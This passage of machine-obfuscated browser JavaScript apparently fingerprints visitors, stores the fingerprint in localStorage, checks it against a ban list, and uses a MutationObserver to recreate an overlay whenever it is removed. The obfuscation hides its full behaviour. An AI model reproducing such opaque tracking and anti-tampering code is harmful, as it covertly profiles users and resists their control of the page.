_0xcf45f1();}};!fpc&&(_0xf60590[_0x489471(0x5e7,-0xda,0x6ed,0x4b1,'EgHj')](_0xf60590[_0x3ab00c(0x57,0x732,-0x156,0x289,'^f#h')],_0xf60590[_0x489471(0xac4,0x86d,0x95f,0x4e7,'fbAn')])?_0x291d8f[_0x4cbf0e(0x845,0x5e8,0x7ac,0x8c5,'7ssl')][_0x18481e(0x3ba,'7QkS',0x73c,0x2e4,0x1e6)+'x']=_0xf60590[_0x3ab00c(0xb52,0x5b1,0x7fa,0x765,'3HVI')]:(localStorage[_0x489471(0x4fe,0xd6f,0x10e8,0xaf1,'An!*')+'em'](_0xf60590[_0x4cbf0e(0x5cd,0x82e,0xc05,-0x42,'I[De')],_0xdba463[_0x2c007c(0x743,0xc6d,0x9d2,0xcc9,'!51V')+_0x18481e(0x500,'gq7O',0x861,0x9ec,0xe80)]),fpc=_0xdba463[_0x18481e(0x78e,'^f#h',0xc93,0xdc0,0x12ed)+_0x4cbf0e(0x6c7,0x47f,0x737,0xd2c,'C(bm')]));overlay[_0x18481e(0xa24,'%A&B',0x8ea,0x4ff,0xc97)+'e']();function _0x4cbf0e(_0x508f31,_0x326eed,_0x55a7ea,_0x59af0e,_0x2b5f31){return _0x351dad(_0x508f31-0xa9,_0x326eed-0x64,_0x55a7ea-0x1c,_0x2b5f31,_0x508f31- -0x23c);}function _0x2c007c(_0x5ac5d8,_0x43bdcb,_0x299130,_0x47312b,_0x2ebc28){return _0x457c0e(_0x47312b-0x51a,_0x43bdcb-0xaa,_0x2ebc28,_0x47312b-0x10c,_0x2ebc28-0x146);}function _0x3ab00c(_0x252393,_0x31346b,_0x418189,_0x1b3a5f,_0x343add){return _0x457c0e(_0x1b3a5f-0x3ec,_0x31346b-0x6,_0x343add,_0x1b3a5f-0x84,_0x343add-0x4e);}function _0x489471(_0x1d25ab,_0x56ad2b,_0x23d5c3,_0x5cf67f,_0x257042){return _0x457c0e(_0x5cf67f-0x7b1,_0x56ad2b-0x166,_0x257042,_0x5cf67f-0x38,_0x257042-0x38);}function _0x18481e(_0x25ee5a,_0x3ecaa7,_0x1a606d,_0x247ee3,_0x574a89){return _0x4ba464(_0x25ee5a-0x84,_0x3ecaa7-0xb3,_0x1a606d-0x3d,_0x1a606d- -0x1c2,_0x3ecaa7);}if(bannedFP[_0x4cbf0e(0xae0,0x1084,0x777,0x669,'A1Eb')+_0x18481e(0x231,'A1Eb',0x2f4,-0xba,0x5fc)](fpc)){if(_0xf60590[_0x18481e(0xb0e,'C2Qk',0x828,0x80f,0x599)](_0xf60590[_0x4cbf0e(0x8e8,0x55d,0x4a7,0x5b9,'I[De')],_0xf60590[_0x2c007c(0x3ad,0x8a0,0xba3,0x706,'dB$f')]))_0xf60590[_0x2c007c(0xee,-0x401,-0x170,0x234,'3B2y')](showInfo);else{_0xf60590[_0x2c007c(0x723,0xc6a,0x88d,0xc03,'!9l2')](_0xd6532b,_0x437e30);return;}}else _0xf60590[_0x489471(0xb7f,0x1396,0x12b8,0x10cf,'I[De')](_0xf60590[_0x4cbf0e(0x4d3,0x85c,0x4d4,0x271,']@fb')],_0xf60590[_0x18481e(0x4a8,'L(PZ',0x2cc,0xe3,-0x298)])?_0xf60590[_0x2c007c(0xef9,0x71a,0x5a6,0x94a,'xTRy')](mstart):!_0x4ae8be[_0x4cbf0e(0x549,0x2c4,0x9e9,0x4ea,'C2Qk')+_0x4cbf0e(0xa11,0x9f2,0xc7d,0xdda,'5Zyb')+_0x4cbf0e(0x4fe,-0xa6,0x127,0x150,'WJDZ')](_0x4fe71d)&&_0xf60590[_0x489471(0x876,0xd9b,0xf60,0xa1e,'C2Qk')](_0x2d7c1a);})[_0x3de752(0x8ab,0x524,-0xeb,0x3d5,'gq7O')](_0xc83f54=>{function _0x30b75a(_0x1a96f2,_0x2b08b7,_0x1180ec,_0x476c8f,_0x1faf45){return _0x11ec85(_0x476c8f- -0x505,_0x2b08b7-0x149,_0x2b08b7,_0x476c8f-0xc7,_0x1faf45-0x19b);}function _0x14a39d(_0x50ea49,_0x5b1d15,_0x6ee0ab,_0x53ca9a,_0x31659d){return _0x4ba464(_0x50ea49-0x43,_0x5b1d15-0x91,_0x6ee0ab-0x2c,_0x6ee0ab- -0x3ca,_0x31659d);}const _0x423fb2={'KMvXl':function(_0x3f8079){return _0x3f8079();}};console[_0x30b75a(-0x8d,'(s]E',-0x15e,0x40e,0xa1a)](_0xc83f54);function _0x1be21c(_0x27823d,_0x136e33,_0x1d83eb,_0x254b6a,_0x235834){return _0x457c0e(_0x27823d-0x274,_0x136e33-0x176,_0x1d83eb,_0x254b6a-0xe9,_0x235834-0xa5);}overlay[_0x30b75a(0x4a8,'C2Qk',-0xe2,-0x8a,0x5d2)+'e'](),_0x423fb2[_0x30b75a(-0x3b5,'L(PZ',0x54a,0x155,0x31)](mstart);});}else bannedFP[_0x3de752(-0x4c3,0x34,-0x51e,0xc1,'wmew')+_0x4ba464(0x10d5,0x1175,0xe6f,0xbe9,'xv[N')](fpc)?showInfo():mstart();function protectOverlay(_0x23cdc6,_0x31af39){const _0x224a89={'FRGGQ':function(_0x5a16bd,_0x5803e6){return _0x5a16bd(_0x5803e6);},'MXGwq':function(_0x2b80fa){return _0x2b80fa();},'NLMPt':function(_0x4800d6,_0x5b629e){return _0x4800d6===_0x5b629e;},'FGPpX':_0x579fd(0x57c,0xbbe,0xc8e,'BqBx',0x66e),'gsIcj':_0x579fd(0x492,0x45f,0xe45,'lv*^',0x815),'EOiQi':function(_0x18f560,_0x155cc4,_0x14a93a){return _0x18f560(_0x155cc4,_0x14a93a);},'eBmDO':_0x16b0b4(0x6b4,0x5ce,0x30a,0x603,'3HVI')+_0x16b0b4(0x1004,0x832,0xbd6,0x10a1,'0ci1')+_0x5784a6(0x7eb,0xf5,0x47e,'!51V',0x938)+_0x2ca596(0x238,'wmew',0x24f,0x25a,-0x2cc)+_0x2ca596(0xbc8,'jTf7',0xe80,0xb8d,0xf75)+_0x2ca596(0x41e,'z6Nn',0x2e1,-0x2aa,0x6bd)+_0x579fd(0x596,0x3f7,0x438,'(s]E',0x915),'CTcZf':_0x16b0b4(0x4e4,0x804,0x7be,0xc8e,'lv*^'),'pxblC':_0x579fd(0x670,0x90b,0x947,'A1Eb',0x3aa)+_0x16b0b4(0x9b0,0xc4b,0xcb4,0xd2f,'EgHj')+_0x579fd(0x5a7,0x93b,0x8ba,'EgHj',0x97c)+'n','dUfFg':_0x28430f(0x2e7,0x83f,'%A&B',0x675,-0x34a)+_0x28430f(0x4a5,0x12b,'(s]E',0x17e,0x8df)+'d','RrFgf':function(_0x420a54,_0x3075d3){return _0x420a54(_0x3075d3);},'dxqdv':function(_0x2f3dca,_0xd69856){return _0x2f3dca!==_0xd69856;},'PbbcJ':_0x5784a6(0x71d,0x7a3,0x894,'^f#h',0xa8d),'aqGtF':function(_0x4f2c43,_0x125cfc){return _0x4f2c43===_0x125cfc;},'oELyf':_0x16b0b4(0xbc6,0x813,0x75a,0xb1c,'7ssl'),'vwzkx':_0x2ca596(0x10c9,'[a)u',0xbc2,0x10bd,0x688),'eRLah':_0x2ca596(0x71d,'I[De',0x5b2,0x624,0xb73),'OEsCc':_0x5784a6(0x4b7,0xa6a,0x6f9,'0R7&',0x6f5),'rtGRR':function(_0x30c679,_0x292447){return _0x30c679===_0x292447;},'SFQMp':function(_0x175a8d,_0x18e811){return _0x175a8d===_0x18e811;},'ILRQY':_0x579fd(0xbb3,0x6cf,0xbf0,'OobG',0x865),'APgVo':_0x28430f(0x430,0xc4,'EgHj',0x4ae,0x76a),'DvpZk':function(_0x41cf30,_0x3d5a6c){return _0x41cf30!==_0x3d5a6c;},'iggJI':_0x16b0b4(0x568,0xcd3,0x8aa,0xc6c,'BqBx'),'DoQMA':_0x28430f(0x41d,0x92c,'fbAn',0x5db,-0x75),'iftCO':function(_0x3da4c2,_0x11ad59){return _0x3da4c2(_0x11ad59);},'RWGlE':function(_0xc22628,_0x3a7379){return _0xc22628+_0x3a7379;},'eXbux':_0x5784a6(0x7a6,0xdd9,0xd51,'jTf7',0xb6c)+_0x28430f(0x9e0,0x86d,'(s]E',0x427,0xea6)+_0x28430f(0x5b3,-0x2a,'jTf7',0xf9,0x612)+_0x579fd(0x49b,0x63f,0x7bc,'BqBx',0x34b),'XfToA':_0x5784a6(0x86c,0xaec,0xaa9,'EgHj',0xdac)+_0x16b0b4(0x38d,0xf1e,0x93e,0x4e9,'xTRy')+_0x579fd(0xaba,0x7a2,0xe3f,'BqBx',0xdfd)+_0x5784a6(0x39e,0x386,0x7fd,'PeVd',0x9ae)+_0x16b0b4(0x4ea,0x5d2,0x7ef,0xc83,'xv[N')+_0x2ca596(0xd53,'xv[N',0x7a6,0x181,0x93b)+'\x20)','XrkXn':function(_0x5387bf,_0x424cc1){return _0x5387bf===_0x424cc1;},'scUvt':_0x2ca596(0x86f,'jTf7',0xa4b,0xa43,0x3f1)+'E','RjPaC':_0x5784a6(0x125e,0x8bc,0xc51,'0ci1',0xa9a)+_0x16b0b4(0xadf,0x89b,0xd5e,0xe45,'taHC')+_0x2ca596(0x170,'86Pg',0x28b,0x4c7,-0x74)+'y','bAByo':_0x28430f(0x802,0x882,'Tm8H',0x39b,0xb75)+_0x5784a6(0xc7a,0x2f0,0x645,'4P17',0x65b),'cTmsN':_0x28430f(0x993,0x540,'gq7O',0x7de,0xe12),'uigiF':_0x579fd(0x652,0x988,0x11f7,'xTRy',0xc8e),'PafIl':_0x579fd(0x11c5,0xd00,0xbc1,'VTuN',0xe1d),'TUFtc':_0x16b0b4(0xbbd,0xc4e,0xce9,0xeb1,'C2Qk'),'GzZwv':function(_0x546761,_0x5ecc4e){return _0x546761===_0x5ecc4e;},'qxthT':_0x2ca596(0x10a9,'4P17',0xecf,0x9fd,0x1472),'aHiTv':function(_0x4b117f,_0xce740){return _0x4b117f===_0xce740;},'FwJEC':_0x5784a6(0xa27,0x84e,0x908,'C(bm',0xc0d)+'n','WmRVO':function(_0x2700e6,_0x2c975e){return _0x2700e6<_0x2c975e;},'iDNcv':function(_0x13fc9b,_0x461823){return _0x13fc9b!==_0x461823;},'pZJew':_0x579fd(-0x43b,0x474,0x5f4,'EgHj',0x17f),'CxxFl':function(_0x36803e,_0x37a484){return _0x36803e!==_0x37a484;},'dnxeg':_0x5784a6(0x110a,0x1170,0xcae,'jTf7',0xc15),'qFwJP':_0x16b0b4(0x9aa,0x235,0x46c,0x6c,'7QkS'),'yDrtV':_0x5784a6(0xddd,0x694,0x85e,'5Zyb',0xc16),'bIcQg':function(_0x44a727){return _0x44a727();},'UwGKP':_0x2ca596(0x626,'7ssl',0x803,0x968,0x57d),'FuidW':_0x28430f(0xade,0x8f7,'dB$f',0x59e,0xfec),'WhrDE':function(_0x21deed,_0x2adc33){return _0x21deed===_0x2adc33;},'ANVlh':_0x579fd(0x492,0x93c,0x2cd,'*zYg',0x83a),'nWCEA':function(_0x228eba,_0x1ffa49){return _0x228eba===_0x1ffa49;},'kLvSE':_0x28430f(0x7a5,0x1dc,'A1Eb',0xc7c,0x1a0),'Kdwyq':_0x28430f(0x988,0xc36,'zjC]',0xd2d,0x8fd),'Kpdof':function(_0x500592,_0x962be6){return _0x500592+_0x962be6;},'sQSkh':function(_0x5d7fe2,_0x26621a){return _0x5d7fe2===_0x26621a;},'lPKXP':_0x5784a6(0x74c,0x107d,0xa4f,'^f#h',0xaf2),'vhpVp':_0x16b0b4(0x582,0x837,0xb4b,0x10da,'dB$f'),'Vbpcs':function(_0x21af56,_0x129130){return _0x21af56!==_0x129130;},'TypXx':function(_0x533cec,_0x259d9f){return _0x533cec!==_0x259d9f;},'smNaH':_0x579fd(0x598,0x5dd,0x485,'0ci1',0x36d),'yWiSO':function(_0x435de7,_0x44e4f6){return _0x435de7(_0x44e4f6);},'lJxSi':function(_0x5f063b,_0x41b532){return _0x5f063b(_0x41b532);},'gCbJA':_0x28430f(0x654,0x616,'L(PZ',0xbea,0x44e),'GmGzU':_0x5784a6(0xbcf,0xe27,0xf41,'T$8N',0x14c0),'oBDCi':_0x5784a6(0x10cd,0xd2b,0xfcd,'A1Eb',0xf3a)+_0x579fd(0x41b,0x234,0x980,'7MfQ',0x3a6)+'2','sSnfJ':function(_0x19ec01,_0x1e8385){return _0x19ec01(_0x1e8385);},'YxaZt':_0x579fd(0xf4b,0xf12,0x114b,'An!*',0xcfa),'rUOxg':_0x16b0b4(0xd8f,0x54a,0x913,0x859,'taHC'),'lZJmf':function(_0x49c8f9,_0x3ac6dc,_0x31b384){return _0x49c8f9(_0x3ac6dc,_0x31b384);}};function _0x28430f(_0x22c89b,_0x492511,_0x3188ab,_0x574a55,_0x190a42){return _0x11ec85(_0x22c89b- -0x5c0,_0x492511-0x28,_0x3188ab,_0x574a55-0xad,_0x190a42-0x68);}activeOverlayId=_0x23cdc6;function _0x2ca596(_0x10e029,_0x373d18,_0x132fdd,_0x58d4af,_0x3edf0d){return _0x11ec85(_0x132fdd- -0x247,_0x373d18-0x184,_0x373d18,_0x58d4af-0x196,_0x3edf0d-0x148);}overlayRecreateCallback=_0x31af39;const _0x33f0fd=document[_0x579fd(0x369,0x2e2,0xa5f,'7MfQ',0x834)+_0x16b0b4(0x4d4,-0x2eb,0x2c0,0x7b8,'0R7&')+_0x28430f(0x482,0xc1,'3B2y',0x703,0xd9)](_0x23cdc6);function _0x5784a6(_0x30195e,_0x1a4f98,_0x582673,_0x481172,_0x33e97d){return _0x351dad(_0x30195e-0x122,_0x1a4f98-0x190,_0x582673-0xac,_0x481172,_0x582673-0x12e);}if(!_0x33f0fd)return;const _0x326044=new MutationObserver(_0x26c3c5=>{function _0x43b662(_0x5d1b7c,_0x1af8a4,_0x511e2f,_0x4e719d,_0xdb1cfd){return _0x579fd(_0x5d1b7c-0x8,_0x1af8a4-0x171,_0x511e2f-0x1e8,_0x511e2f,_0x4e719d- -0x171);}function _0x197f34(_0x5d4b20,_0x2a9a93,_0x51055c,_0xe4aa6d,_0x2e9425){return _0x579fd(_0x5d4b20-0xb1,_0x2a9a93-0x60,_0x51055c-0x1d6,_0x5d4b20,_0x51055c- -0x3df);}const _0x187ddf={'CldYk':_0x224a89[_0x197f34('5019',0x647,0xe9,0x290,0x4dc)],'mJGCm':function(_0x1d9b1c,_0x34b80e){function _0x58a9ff(_0x5d5342,_0x22fd81,_0x5edaab,_0x8da338,_0xb2e5e7){return _0x197f34(_0x5edaab,_0x22fd81-0x68,_0x5d5342-0x1e5,_0x8da338-0x52,_0xb2e5e7-0xfc);}return _0x224a89[_0x58a9ff(0x142,-0x36c,'L(PZ',0x481,0x3b7)](_0x1d9b1c,_0x34b80e);},'twcOx':function(_0x2f7f3c,_0x3f1406){function _0x2084ae(_0x298555,_0x3c8717,_0x39338b,_0x2ff9e7,_0x3a8715){return _0x197f34(_0x3c8717,_0x3c8717-0x5c,_0x39338b-0x50d,_0x2ff9e7-0x1db,_0x3a8715-0x170);}return _0x224a89[_0x2084ae(0x58,'3B2y',0x589,-0x90,0x765)](_0x2f7f3c,_0x3f1406);},'rGHEM':_0x224a89[_0x43b662(0x21a,0x6e1,'0ci1',0x48e,0x1f)],'XoxzW':function(_0xd67271,_0x4b347a){function _0x2d8a51(_0x54d092,_0x7bb42d,_0x412886,_0x1bf51b,_0x5dd93e){return _0x43b662(_0x54d092-0x139,_0x7bb42d-0xf9,_0x412886,_0x54d092-0x87,_0x5dd93e-0x1a);}return _0x224a89[_0x2d8a51(0x1a1,0x4c9,'4P17',0x637,0x709)](_0xd67271,_0x4b347a);},'PqSqM':_0x224a89[_0x197f34(']@fb',0x4ca,0x172,-0x58,-0x19e)],'UGBBC':_0x224a89[_0x197f34('hpN5',0x313,0x210,-0x43e,0xa1)],'imwdO':function(_0x54a9d3){function _0x537776(_0x4c24a6,_0x1bceae,_0x6f70e8,_0x518a9e,_0x98a865){return _0x43b662(_0x4c24a6-0xb5,_0x1bceae-0x14a,_0x1bceae,_0x518a9e-0x482,_0x98a865-0xb1);}return _0x224a89[_0x537776(0x946,'7ssl',0x477,0x5f0,0x8b9)](_0x54a9d3);},'HRnmP':_0x224a89[_0x197f34('fbAn',0xa70,0x9fa,0x8b0,0x409)],'YVXyV':_0x224a89[_0x197f34('86Pg',0x196,0x1b8,0x638,0x4da)],'OJhCF':function(_0x1ff4ae,_0x53e5e1){function _0x515769(_0x339b95,_0x437164,_0x6e28f3,_0x823fba,_0x3a11e2){return _0x10d2cb(_0x6e28f3- -0x31b,_0x437164-0x1a3,_0x6e28f3-0xde,_0x823fba,_0x3a11e2-0x50);}return _0x224a89[_0x515769(0x70b,0x8e7,0x52a,'(s]E',0x58a)](_0x1ff4ae,_0x53e5e1);},'dkcgp':function(_0x148e66,_0x3c89ce){function _0x24cdb3(_0x11526b,_0xbe431a,_0x3fd3fd,_0x368a42,_0x4b966f){return _0x591a64(_0x11526b-0xb5,_0x3fd3fd,_0x3fd3fd-0x30,_0x368a42- -0x39f,_0x4b966f-0x3);}return _0x224a89[_0x24cdb3(0x849,0x2b,'86Pg',0x22c,-0x1f3)](_0x148e66,_0x3c89ce);},'DaGWH':_0x224a89[_0x10d2cb(0x5fa,0x2ae,0x619,'PeVd',0x3b4)],'obqcS':_0x224a89[_0x2c4a0a(0x5b,0x63c,0x1e0,'T$8N',0xae2)],'UFrqV':function(_0x5438bb,_0x4e95bd,_0x2b1545){function _0x4db5f9(_0x5a4cf1,_0x4c3e79,_0x15f2d4,_0x44b9e8,_0x3a9910){return _0x43b662(_0x5a4cf1-0xb,_0x4c3e79-0xbe,_0x3a9910,_0x15f2d4-0x413,_0x3a9910-0x58);}return _0x224a89[_0x4db5f9(0x823,0x553,0x604,0x92a,'u2me')](_0x5438bb,_0x4e95bd,_0x2b1545);}};function _0x2c4a0a(_0x1ce8a1,_0xbf97f1,_0x3cc6fc,_0x3c3a06,_0xedaaf6){return _0x579fd(_0x1ce8a1-0x18,_0xbf97f1-0xc3,_0x3cc6fc-0x30,_0x3c3a06,_0xbf97f1- -0x4b0);}function _0x10d2cb(_0x4ade51,_0x180a8c,_0x9a4ff9,_0x43e69d,_0xd39496){return _0x5784a6(_0x4ade51-0x1b9,_0x180a8c-0xcc,_0x4ade51- -0x250,_0x43e69d,_0xd39496-0xd8);}function _0x591a64(_0x565b3c,_0x5b616e,_0x228691,_0x5500f5,_0x36fc24){return _0x5784a6(_0x565b3c-0x1,_0x5b616e-0x1c5,_0x5500f5- -0x1d7,_0x5b616e,_0x36fc24-0x8c);}if(_0x224a89[_0x2c4a0a(0x355,0x903,0x452,'PeVd',0x6f3)](_0x224a89[_0x10d2cb(0x784,0x350,0x67d,'0R7&',0x8bc)],_0x224a89[_0x43b662(0x4c4,0xc21,'I[De',0x66a,0x3af)]))_0x26c3c5[_0x591a64(0x1492,'*zYg',0x1291,0xf62,0x149d)+'ch'](_0x281d80=>{const _0x280903={'IwfDO':function(_0x7fa32f,_0x6a8e8b){function _0x4dfd96(_0x29b81e,_0x3084d4,_0x3a150b,_0x56a660,_0x42863f){return _0x538a(_0x42863f-0x3e3,_0x56a660);}return _0x224a89[_0x4dfd96(0xa88,0xf3e,0xad7,']@fb',0xa8b)](_0x7fa32f,_0x6a8e8b);},'vITRH':function(_0x33aa8b){function _0xa92f15(_0x3662f3,_0xb0dd81,_0x30b9aa,_0x2f1be8,_0x1eb97a){return _0x538a(_0x3662f3- -0x2d0,_0x1eb97a);}return _0x224a89[_0xa92f15(0x440,0x60f,0x4ed,0x540,'^f#h')](_0x33aa8b);}};function _0x2b30e7(_0x2ec69c,_0x28bd2b,_0xd08bad,_0x96e708,_0x83693f){return _0x591a64(_0x2ec69c-0x1c0,_0x96e708,_0xd08bad-0x87,_0x2ec69c-0x1f2,_0x83693f-0x129);}function _0x497c2d(_0x252ad5,_0x17abd4,_0x2f9128,_0x363b9e,_0x1fbcf7){return _0x197f34(_0x17abd4,_0x17abd4-0x11b,_0x2f9128-0x1ee,_0x363b9e-0x84,_0x1fbcf7-0xe1);}function _0x2d3121(_0x4d17e1,_0x2033af,_0xcc9f0b,_0x46287d,_0x180540){return _0x197f34(_0xcc9f0b,_0x2033af-0xbb,_0x2033af-0x3ea,_0x46287d-0xbe,_0x180540-0x14a);}function _0x29a29b(_0x557118,_0x135c98,_0x2606d9,_0x3dfaec,_0x44f9b4){return _0x10d2cb(_0x44f9b4- -0x3c6,_0x135c98-0xa2,_0x2606d9-0x13a,_0x3dfaec,_0x44f9b4-0x140);}function _0x2d2b91(_0x2887d3,_0x386230,_0x11f7e0,_0x58747b,_0x304178){return _0x591a64(_0x2887d3-0x1a4,_0x386230,_0x11f7e0-0xb2,_0x11f7e0- -0x3be,_0x304178-0xe8);}if(_0x224a89[_0x2d2b91(0x84a,'An!*',0x9ca,0x404,0xb3a)](_0x224a89[_0x2d3121(0x985,0xc23,'PeVd',0xf2f,0xace)],_0x224a89[_0x497c2d(0xc06,'wmew',0x633,0xb3c,0xbc2)])){_0x280903[_0x2d3121(0x3a1,0x6f5,'*zYg',0x1fd,0xcaf)](_0x30fc70,_0x59147f);return;}else _0x281d80[_0x2d3121(0x853,0x972,'5019',0x817,0xb4c)+_0x497c2d(0x6fd,'lv*^',0x6cc,0x257,0x3ac)+'es'][_0x2d3121(-0x183,0x23e,'5019',-0x26c,0x11f)+'ch'](_0x18037f=>{function _0x3d5232(_0x3f81bf,_0x20016e,_0xab0ab3,_0x42e963,_0xc8b0ee){return _0x2d2b91(_0x3f81bf-0x6b,_0xc8b0ee,_0x42e963- -0x48,_0x42e963-0xdc,_0xc8b0ee-0x1c2);}function _0xa86c76(_0x51b239,_0x249be2,_0x15b2a9,_0x4c477d,_0x49cd0e){return _0x2d2b91(_0x51b239-0x1ca,_0x15b2a9,_0x51b239- -0x4e,_0x4c477d-0x39,_0x49cd0e-0x55);}const _0x5609f4={'KewjA':_0x187ddf[_0xa8fa2f(-0x815,-0x1f8,0x255,'C2Qk',0x17b)],'uOpce':function(_0x433244,_0x244926){function _0x2946be(_0x47c1de,_0x313082,_0x36bd04,_0x3aa8f0,_0x4b3b60){return _0xa8fa2f(_0x47c1de-0xe1,_0x4b3b60-0x1db,_0x36bd04-0x14b,_0x3aa8f0,_0x4b3b60-0x5f);}return _0x187ddf[_0x2946be(0x533,0x59e,0x729,'T$8N',0x80b)](_0x433244,_0x244926);},'wShXw':function(_0x9ee03c,_0x3dedf7){function _0x16cd42(_0x42f69c,_0x11c423,_0x33c554,_0xd2913,_0x57d8ff){return _0xa8fa2f(_0x42f69c-0x153,_0x33c554-0x51a,_0x33c554-0x6f,_0x42f69c,_0x57d8ff-0xf2);}return _0x187ddf[_0x16cd42('3HVI',0x8cf,0x68c,0x745,0x58c)](_0x9ee03c,_0x3dedf7);},'Hpphd':_0x187ddf[_0x59ae38('VTuN',0x1d2,0x59e,-0x43c,-0x426)],'iNnSw':function(_0x1c5508,_0x3a5fd1){function _0x517d6c(_0x7175b2,_0x2fc796,_0x22fb1b,_0x5eb93f,_0x332ddf){return _0x59ae38(_0x7175b2,_0x2fc796-0x23c,_0x22fb1b-0x1d6,_0x5eb93f-0xb2,_0x332ddf-0x1);}return _0x187ddf[_0x517d6c('3HVI',0x84c,0xb6d,0xc75,0xb56)](_0x1c5508,_0x3a5fd1);},'RalzK':_0x187ddf[_0x59ae38('L(PZ',0x7c4,0x677,0xb6d,0x49c)],'MJDkz':_0x187ddf[_0x59ae38('EgHj',0x696,0x1a8,0xb8e,0x12c)],'okvfB':function(_0x1787a2){function _0x568db7(_0x2e9749,_0x40ffd8,_0x46fbec,_0x2758cf,_0x1ca240){return _0x59ae38(_0x46fbec,_0x2e9749-0x76d,_0x46fbec-0x81,_0x2758cf-0xae,_0x1ca240-0x136);}return _0x187ddf[_0x568db7(0x4d9,0x601,'WJDZ',0xac9,0x1a9)](_0x1787a2);}};function _0x4991dc(_0x1f4f60,_0x4ce214,_0x18acc8,_0x2f68b9,_0x37329f){return _0x497c2d(_0x1f4f60-0x110,_0x4ce214,_0x2f68b9-0x401,_0x2f68b9-0x91,_0x37329f-0x8c);}function _0x59ae38(_0x2794c8,_0x537fd9,_0x515dab,_0x2c171a,_0x3d22a8){return _0x2d2b91(_0x2794c8-0x2c,_0x2794c8,_0x537fd9- -0x212,_0x2c171a-0x130,_0x3d22a8-0x1b4);}function _0xa8fa2f(_0x9dffb6,_0x1f00f9,_0x33a189,_0x1bee20,_0x193583){return _0x2d2b91(_0x9dffb6-0x11,_0x1bee20,_0x1f00f9- -0x1f9,_0x1bee20-0x1c5,_0x193583-0x6f);}_0x187ddf[_0x4991dc(0x4b7,'0R7&',0xc89,0xacc,0xbd2)](_0x187ddf[_0x3d5232(-0xea,0xc0,-0x444,0x93,'taHC')],_0x187ddf[_0x3d5232(0x259,0x6c4,0x571,0x61c,'A4n*')])?!_0x401fcc[_0x59ae38('wmew',-0x30d,-0x8d5,-0x5a5,-0x701)+_0x3d5232(0x743,0x626,0x1ec,0x7ce,'*zYg')+_0x3d5232(0x4b8,-0x452,0x29,0x1b2,'taHC')](_0x5609f4[_0xa8fa2f(-0x12c,0x473,0x7f8,'PeVd',0x189)])&&_0x5609f4[_0xa86c76(0x875,0xbe4,'OobG',0x6d9,0x8c9)](_0x3a00f1,_0x4a8695):(_0x187ddf[_0x59ae38('I[De',0x8d0,0xb50,0x4dd,0x666)](_0x18037f['id'],_0x23cdc6)||_0x187ddf[_0xa8fa2f(0xb24,0x8a5,0x6e4,'Tm8H',0xc80)](_0x18037f,_0x33f0fd))&&(_0x187ddf[_0xa86c76(0xa51,0x5ce,'TWF*',0x104e,0x5ab)](_0x187ddf[_0x59ae38('7ssl',0x652,0xaac,0x8e3,0x656)],_0x187ddf[_0x3d5232(0x233,-0x364,0x564,0x1e2,'vR8P')])?_0x187ddf[_0xa86c76(0x2a,0x50f,'wmew',0x7c,0x5df)](setTimeout,()=>{function _0x5e05de(_0x297163,_0x448c12,_0x538606,_0x5e27a1,_0x1e84f0){return _0x59ae38(_0x5e27a1,_0x448c12-0x41e,_0x538606-0x11a,_0x5e27a1-0x177,_0x1e84f0-0x3f);}function _0x3e4b07(_0x332f16,_0x3b8f83,_0x14e6a6,_0x4ac4f3,_0x5b1862){return _0x4991dc(_0x332f16-0x1ae,_0x3b8f83,_0x14e6a6-0x128,_0x14e6a6- -0x45b,_0x5b1862-0x29);}function _0x339e36(_0xb2609a,_0x2f9f61,_0x3339a5,_0x5140a7,_0x53836f){return _0xa8fa2f(_0xb2609a-0x1ad,_0x3339a5-0x2d1,_0x3339a5-0xd5,_0xb2609a,_0x53836f-0xaf);}function _0x3a2757(_0x4e8f7d,_0x44969c,_0x270553,_0x3e4c21,_0x48e2d1){return _0x3d5232(_0x4e8f7d-0x112,_0x44969c-0x7a,_0x270553-0x16f,_0x3e4c21-0x483,_0x270553);}function _0x922527(_0x3d0765,_0x3adbb9,_0x287a95,_0x18cc7e,_0x3f9579){return _0xa86c76(_0x3f9579-0x497,_0x3adbb9-0xeb,_0x287a95,_0x18cc7e-0x151,_0x3f9579-0x6b);}if(_0x5609f4[_0x3e4b07(0x2e5,'zjC]',0x48f,0x25f,0xa0e)](_0x5609f4[_0x3e4b07(0xe0f,'hpN5',0xb03,0xb67,0xa28)],_0x5609f4[_0x3e4b07(0xb4d,'hpN5',0xb03,0x667,0xbae)])){const _0x381b26=_0x585a74?function(){function _0x5f1142(_0x5bf5ed,_0x2cdd1b,_0x442061,_0x2ea8bc,_0x57ee4f){return _0x3e4b07(_0x5bf5ed-0xbb,_0x442061,_0x57ee4f-0x406,_0x2ea8bc-0xa0,_0x57ee4f-0x1a2);}if(_0x344631){const _0x6bc2b1=_0x192174[_0x5f1142(0xd16,0x675,'0ci1',0x8be,0xc09)](_0x2b63a7,arguments);return _0x559eab=null,_0x6bc2b1;}}:function(){};return _0x1c19dc=![],_0x381b26;}else{if(!document[_0x3e4b07(0xb44,'OobG',0xbac,0x667,0x994)+_0x3e4b07(0xcaa,'VTuN',0x7b6,0x24d,0xc2c)+_0x922527(0x1113,0x1278,'z6Nn',0x1385,0xdfc)](_0x23cdc6)){if(_0x5609f4[_0x922527(0x562,0xce4,'Tm8H',0x6b6,0xa44)](_0x5609f4[_0x3a2757(0x75d,0xa41,']@fb',0x90d,0x763)],_0x5609f4[_0x3e4b07(0xad0,'C(bm',0x551,0xe3,0xe5)])){if(_0x6a1f0a){const _0x3d1630=_0x2ca4cd[_0x3e4b07(0xd4a,'I[De',0xb84,0x6a3,0x8cb)](_0x14daaf,arguments);return _0x3120fd=null,_0x3d1630;}}else _0x5609f4[_0x3a2757(0xe6,0x74f,'I[De',0x73c,0x199)](_0x31af39);}}},-0x81*-0x19+0xeb8+-0x1b47):_0x280903[_0xa8fa2f(0xc2c,0x5ef,0x7f,'PeVd',0xa50)](_0x2d4834));});});else{_0x2d509e[_0x591a64(0x7d0,'PeVd',0xabe,0xcc9,0x10db)+_0x43b662(0x5eb,0x908,'5Zyb',0xc17,0x84d)]=_0x224a89[_0x2c4a0a(0x773,0x564,0x243,'3B2y',0x160)](_0x19280c),_0x259906['fp']=_0x19293b,_0x198ecd[_0x10d2cb(0x4b1,0x44f,0x8bf,'lv*^',-0x22)]=_0x2f8b83[_0x43b662(0xb72,0xb34,'WJDZ',0x85c,0x4bd)+_0x10d2cb(0x66a,0xa07,0x8bb,'jTf7',0x2ba)][_0x10d2cb(0x2bc,0x33f,-0x2db,'EgHj',0x553)];const _0x28f3b4={};_0x28f3b4[_0x591a64(-0x295,'4P17',-0x2f,0x3bb,0x958)]=_0x5856a4,_0x28f3b4[_0x43b662(0xfee,0x7ca,'A1Eb',0xbcd,0x845)]=_0x4252a3;const 